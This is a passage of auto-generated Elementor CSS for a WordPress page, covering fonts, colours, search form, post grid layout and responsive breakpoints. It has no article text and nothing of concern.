img{width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-464 .elementor-element.elementor-element-3192b8a0{color:#515151;line-height:1.6em;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-464 .elementor-element.elementor-element-5ad9e7f6 > .elementor-element-populated{margin:0px -3px 0px 0px;--e-column-margin-right:-3px;--e-column-margin-left:0px;padding:0px 0px 40px 39px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__container{min-height:39px;}.elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__submit{min-width:39px;background-color:#5dcca5;}body:not(.rtl) .elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__icon{padding-left:calc(39px / 3);}body.rtl .elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__icon{padding-right:calc(39px / 3);}.elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__input, .elementor-464 .elementor-element.elementor-element-78e35155.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(39px / 3);padding-right:calc(39px / 3);}.elementor-464 .elementor-element.elementor-element-78e35155:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#ffffff;border-radius:0px;}.elementor-464 .elementor-element.elementor-element-78e35155.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#ffffff;border-radius:0px;}.elementor-464 .elementor-element.elementor-element-48ccebd1 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-464 .elementor-element.elementor-element-48ccebd1 .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );}.elementor-464 .elementor-element.elementor-element-416975de{--grid-row-gap:14px;--grid-column-gap:27px;}.elementor-464 .elementor-element.elementor-element-416975de .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.97 * 100% );}.elementor-464 .elementor-element.elementor-element-416975de:after{content:"0.97";}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__thumbnail__link{width:34%;}.elementor-464 .elementor-element.elementor-element-416975de.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-464 .elementor-element.elementor-element-416975de.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-464 .elementor-element.elementor-element-416975de.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__title, .elementor-464 .elementor-element.elementor-element-416975de .elementor-post__title a{font-size:16px;}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__read-more{color:#a0a0a0;}.elementor-464 .elementor-element.elementor-element-416975de a.elementor-post__read-more{font-family:"Merriweather", Sans-serif;font-size:11px;font-weight:300;text-transform:uppercase;}.elementor-464 .elementor-element.elementor-element-51779e75 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-464 .elementor-element.elementor-element-51779e75 .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-464 .elementor-element.elementor-element-dcb3d74:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-dcb3d74 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#456470;}.elementor-464 .elementor-element.elementor-element-dcb3d74{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-120px;margin-bottom:0px;padding:140px 0px 60px 0px;}.elementor-464 .elementor-element.elementor-element-dcb3d74 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-142f9f38 > .elementor-element-populated{margin:0% 29% 0% 0%;--e-column-margin-right:29%;--e-column-margin-left:0%;}.elementor-464 .elementor-element.elementor-element-779984d6 .elementor-heading-title{font-family:"Merriweather", Sans-serif;text-transform:none;line-height:1.3em;color:#ffffff;}.elementor-464 .elementor-element.elementor-element-1c14301f{font-size:14px;color:rgba(255,255,255,0.51);}body.elementor-page-464:not(.elementor-motion-effects-element-type-background), body.elementor-page-464 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px){.elementor-464 .elementor-element.elementor-element-4257c71b{margin-top:0px;margin-bottom:0px;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;} .elementor-464 .elementor-element.elementor-element-92ee28d{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-464 .elementor-element.elementor-element-5ad9e7f6 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-464 .elementor-element.elementor-element-142f9f38 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-464 .elementor-element.elementor-element-779984d6{text-align:center;}.elementor-464 .elementor-element.elementor-element-1c14301f{text-align:center;}}@media(max-width:772px){.elementor-464 .elementor-element.elementor-element-bb82987{margin-top:0px;margin-bottom:0px;padding:9px 0px 14px 0px;}.elementor-464 .elementor-element.elementor-element-7356168 > .elementor-widget-container{margin:31px 0px 33px 0px;}.elementor-464 .elementor-element.elementor-element-7356168 .elementor-heading-title{font-size:46px;}.elementor-464 .elementor-element.elementor-element-4257c71b{padding:0px 0px 0px 0px;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated{padding:1px 1px 1px 1px;}.elementor-464 .elementor-element.elementor-element-818df33{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-464 .elementor-element.elementor-element-3448874.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-3448874.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-3448874 > .elementor-element-populated{margin:14px 14px 14px 14px;--e-column-margin-right:14px;--e-column-margin-left:14px;}.elementor-464 .elementor-element.elementor-element-f8755c5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-464 .elementor-element.elementor-element-f8755c5 .elementor-heading-title{font-size:40px;} .elementor-464 .elementor-element.elementor-element-92ee28d{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-464 .elementor-element.elementor-element-92ee28d .elementor-share-btn{font-size:calc(0.85px * 10);}.elementor-464 .elementor-element.elementor-element-3192b8a0 > .elementor-widget-container{margin:0px 18px 0px 18px;}.elementor-464 .elementor-element.elementor-element-3192b8a0{text-align:justify;}.elementor-464 .elementor-element.elementor-element-416975de .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-464 .elementor-element.elementor-element-416975de:after{content:"1";}.elementor-464 .elementor-element.elementor-element-416975de .elementor-post__thumbnail__link{width:20%;}.elementor-464 .elementor-element.elementor-element-142f9f38 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:1024px) and (min-width:773px){.elementor-464 .elementor-element.elementor-element-44a38870{width:100%;}.elementor-464 .elementor-element.elementor-element-5ad9e7f6{width:100%;}}@media(min-width:1025px){.elementor-464 .elementor-element.elementor-element-818df33:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-818df33 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}